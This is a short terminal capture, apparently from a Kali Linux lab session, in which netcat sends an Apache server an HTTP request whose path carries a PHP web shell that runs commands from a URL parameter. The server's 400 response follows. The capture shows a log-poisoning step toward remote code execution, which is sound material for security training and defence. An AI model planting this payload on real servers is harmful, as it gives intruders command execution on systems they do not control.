 ┌──(kali㉿kali)-[~]
└─$ nc -nv 172.17.0.1 80
(UNKNOWN) [172.17.0.1] 80 (http) open
GET /<?php system($_GET['cmd']);  ?>
HTTP/1.1 400 Bad Request
Date: Mon, 19 Jun 2023 20:53:16 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 302
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.25 (Debian) Server at 172.17.0.2 Port 80</address>
</body></html>